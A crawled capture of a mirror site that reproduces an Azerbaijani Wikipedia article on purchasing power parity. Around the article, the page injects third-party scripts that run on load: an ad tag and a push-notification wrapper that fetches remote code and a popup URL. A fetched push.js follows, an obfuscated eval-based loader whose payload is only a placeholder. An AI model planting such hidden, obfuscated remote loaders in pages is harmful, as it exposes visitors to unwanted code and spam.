

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Al%C4%B1c%C4%B1l%C4%B1q_qabiliyy%C9%99ti_pariteti
body_size: 8010
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Alıcılıq qabiliyyəti pariteti Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Alıcılıq_qabiliyyəti_pariteti rootpage-Alıcılıq_qabiliyyəti_pariteti issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Alıcılıq_qabiliyyəti_pariteti" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Alıcılıq_qabiliyyəti_pariteti" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Alıcılıq qabiliyyəti pariteti</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Alıcılıq_qabiliyyəti_pariteti" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Alıcılıq_qabiliyyəti_pariteti" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Alıcılıq_qabiliyyəti_pariteti" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Alıcılıq_qabiliyyəti_pariteti" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwCA"><b id="mwCQ">Alıcılıq qabiliyyəti pariteti (AQP)</b> — <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Valyuta_məzənnəsi" title="Valyuta məzənnəsi" id="mwCg">valyuta məzənnələrini</a> müəyyənləşdirən nəzəriyyə. Alıcılıq qabiliyyəti pariteti nəzəriyyəsinə uyğun olaraq, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əmtəə" title="Əmtəə" id="mwCw">əmtəənin</a> bir ölkədəki <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qiymət" title="Qiymət" id="mwDA">qiyməti</a> həmin əmtəənin cari kursla hesablanan digər ölkədəki qiymətinə müvafiq olmalıdır, yəni eyni bir <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əmtəə_səbəti?action=edit&amp;redlink=1" title="Əmtəə səbəti (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwDQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Əmtəə səbəti&quot;]}}">əmtəə səbəti</a> müxtəlif ölkələrdə eyni qiymətdə olmalıdır.<sup about="#mwt3" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" id="mwDg"><span class="mw-reflink-text" id="mwDw"><span class="cite-bracket" id="mwEA">[</span>1<span class="cite-bracket" id="mwEQ">]</span></span></a></sup></p><figure typeof="mw:File/Thumb" id="mwAg"><a href="//az.wikipedia.org/wiki/Fayl:GDP_per_capita_PPP_2014-en.svg" class="mw-file-description" id="mwAw"><img resource="//az.wikipedia.org/wiki/Fayl:GDP_per_capita_PPP_2014-en.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f6/GDP_per_capita_PPP_2014-en.svg/330px-GDP_per_capita_PPP_2014-en.svg.png" decoding="async" data-file-width="1024" data-file-height="559" data-file-type="drawing" height="164" width="300" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f6/GDP_per_capita_PPP_2014-en.svg/500px-GDP_per_capita_PPP_2014-en.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/f/f6/GDP_per_capita_PPP_2014-en.svg/960px-GDP_per_capita_PPP_2014-en.svg.png 2x" class="mw-file-element" id="mwBA"/></a><figcaption id="mwBQ">Dünya üzrə alıcılıq qabiliyyəti paritetinə görə adambaşına düşən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/ÜDM" title="ÜDM" class="mw-redirect" id="mwBg">ÜDM</a> (2014), <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/ABŞ_dolları" title="ABŞ dolları" id="mwBw">ABŞ dolları</a> </figcaption></figure>


<p id="mwEg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İnflyasiya" title="İnflyasiya" id="mwEw">İnflyasiyanın</a> müxtəlif templəri valyuta məzənnələrinin iki cür dəyişməsinə səbəb olur. Birinci hal <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İxrac" title="İxrac" class="mw-redirect" id="mwFA">ixrac</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İdxal" title="İdxal" id="mwFQ">idxal</a> qiymətləri nisbətinin dəyişdirilməsi nəticəsində meydana çıxan effektə aiddir. Bir ölkədə buraxılan nemətin qiyməti başqa bir ölkədə buraxılan həmin nemətin qiyməti ilə müqayisədə qalxdıqda, həmin nemətin alıcıları bir neməti başqası ilə əvəz etməyə cəhd göstərir, bu isə valyutaya olan tələbi azaldır.</p>

<p id="mwFg">İnflyasiya templəri fərqlərinə cavab olaraq valyuta məzənnələrinin dəyişilməsini meydana çıxaran ikinci hal valyuta məzənnələrinin gözlənilən dəyişilməsinə yönələn möhtəkirliklə bağlıdır. Belə ki, bir ölkədə qiymət digər ölkədəki qiymətlərlə müqayisədə qalxdıqda, xarici valyuta portfeli saxlayanlar və möhtəkirlər valyutaların qiymətinin enəcəyini, yəni onun alıcılıq qabiliyyətinin düşəcəyini gözləyərək onlardan xilas olmağa çalışır və bununla da həmin valyutanın devalvasiyasına səbəb olurlar.</p>

<p id="mwFw">Alıcılıq qabiliyyəti pariteti nəzəriyyəsi inflyasiyanın fərqli templərinin valyuta məzənnələrində bir-birini əvəzləyən dəyişilmələrə səbəb olacağını qabaqcadan göstərir.</p>

<p id="mwGA">Valyuta məzənnələrində baş verən dəyişikliklərin öz-özlüyündə müxtəlif inflyasiya templərini yaratmaması halı da mümkündür. Belə ki, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tələb" title="Tələb" id="mwGQ">tələb</a> qiymətə görə elastik deyildirsə, bu halda valyuta məzənnəsinin <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Devalvasiya" title="Devalvasiya" id="mwGg">devalvasiyası</a> daxili inflyasiyanın artmasına gətirib çıxara bilər.</p>

</section><section data-mw-section-id="1" id="mwGw" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwAA"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwNw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Al%C4%B1c%C4%B1l%C4%B1q_qabiliyy%C9%99ti_pariteti&amp;action=edit&amp;section=1" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwOA">
    <span class="minerva-icon minerva-icon--edit" id="mwOQ"></span>
<span id="mwOg"></span>
</a>

</span>

</div><div id="mwOw">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt4" id="mwHA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt4" id="mwHQ">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt6" id="mwHg" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwHw"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwIA"><a href="#cite_ref-1" rel="mw:referencedBy" id="mwIQ"><span class="mw-linkback-text" id="mwIg">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text"><cite id="CITEREFAME2009" class="citation book" about="#mwt1" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;AME&quot;,&quot;href&quot;:&quot;./Şablon:AME&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot; I &quot;},&quot;2&quot;:{&quot;wt&quot;:&quot;  &quot;},&quot;3&quot;:{&quot;wt&quot;:&quot; Alıcılıq qabiliyyəti pariteti nəzəriyyəsi&quot;}},&quot;i&quot;:0}}]}">Alıcılıq qabiliyyəti pariteti nəzəriyyəsi // <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Milli_Ensiklopediyası" title="Azərbaycan Milli Ensiklopediyası" id="mwIw">Azərbaycan Milli Ensiklopediyası</a> <bdi id="mwJA">(25 cilddə)</bdi>. 1-ci<span typeof="mw:Entity" id="mwJQ"> </span>cild: A<span typeof="mw:Entity" id="mwJg"> </span>–<span typeof="mw:Entity" id="mwJw"> </span>Argelander (<span class="nowrap" id="mwKA">25 000 nüs.</span>). Bakı: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Milli_Ensiklopediyası_Elmi_Mərkəzi" title="Azərbaycan Milli Ensiklopediyası Elmi Mərkəzi" id="mwKQ">"Azərbaycan Milli Ensiklopediyası" Elmi Mərkəzi</a>. 2009. 608 səh. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/International_Standard_Book_Number" title="International Standard Book Number" class="mw-redirect" id="mwKg">ISBN</a><span typeof="mw:Entity" id="mwKw"> </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xüsusi:KitabMənbələri/978-9952-441-02-4" title="Xüsusi:KitabMənbələri/978-9952-441-02-4" id="mwLA"><bdi id="mwLQ">978-9952-441-02-4</bdi></a>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=bookitem&amp;rft.atitle=Al%C4%B1c%C4%B1l%C4%B1q+qabiliyy%C9%99ti+pariteti+n%C9%99z%C9%99riyy%C9%99si&amp;rft.btitle=Az%C9%99rbaycan+Milli+Ensiklopediyas%C4%B1+%2825+cildd%C9%99%29&amp;rft.place=Bak%C4%B1&amp;rft.pages=608+s%C9%99h.&amp;rft.edition=%3Cspan+class%3D%22nowrap%22%3E25+000+n%C3%BCs.%3C%2Fspan%3E&amp;rft.pub=%22Az%C9%99rbaycan+Milli+Ensiklopediyas%C4%B1%22+Elmi+M%C9%99rk%C9%99zi&amp;rft.date=2009&amp;rft.isbn=978-9952-441-02-4&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAl%C4%B1c%C4%B1l%C4%B1q+qabiliyy%C9%99ti+pariteti" class="Z3988" about="#mwt1" id="mwLg"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt1" id="mwLw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
</ol></div></div>

</div></section><section data-mw-section-id="2" id="mwMA" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2" id="mwPA"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection" id="mwPQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Al%C4%B1c%C4%B1l%C4%B1q_qabiliyy%C9%99ti_pariteti&amp;action=edit&amp;section=2" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwPg">
    <span class="minerva-icon minerva-icon--edit" id="mwPw"></span>
<span id="mwQA"></span>
</a>

</span>

</div><div id="mwQQ">
<ul id="mwMQ"><li id="mwMg"><a rel="mw:ExtLink nofollow" href="http://www.gks.ru/bgd/free/b02_18/IssWWW.exe/Stg/d000/i040070r.htm" class="external text" id="mwMw">Qlobal raundun nəticələri (rusca)</a></li></ul>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Dünya_iqtisadiyyatı" id="mwNA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:İqtisadi_terminlər" id="mwNQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Alıcılıq_qabiliyyəti" id="mwNg"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐5d5ffd7db4‐sht56
Cached time: 20260119054756
Cache expiry: 65529
Reduced expiry: true
Complications: [vary‐revision‐sha1, collapsible‐sections, use‐parsoid]
CPU time usage: 0.099 seconds
Real time usage: 0.129 seconds
Preprocessor visited node count: 210/1000000
Revision size: 2567/2097152 bytes
Post‐expand include size: 3824/2097152 bytes
Template argument size: 100/2097152 bytes
Highest expansion depth: 10/100
Expensive parser function count: 0/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 2970/5000000 bytes
Lua time usage: 0.019/10.000 seconds
Lua memory usage: 1703775/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   81.806      1 -total
 67.57%   55.278      1 Şablon:AME
 63.28%   51.767      1 Şablon:Cite_book
  4.97%    4.063      1 Şablon:Str_rep
  3.69%    3.018      1 Şablon:Harvid
  2.96%    2.424      1 Şablon:İstinad_siyahısı
  2.81%    2.299      1 Şablon:Nowrap
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:197371:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260119054756 and revision id 7559416. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:197371:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260119054756
-->
<!-- MobileFormatter took 0.001 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Alıcılıq_qabiliyyəti_pariteti&amp;oldid=7559416">https://az.wikipedia.org/w/index.php?title=Alıcılıq_qabiliyyəti_pariteti&amp;oldid=7559416</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 10304
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"NEGpZazIk",42,3,46))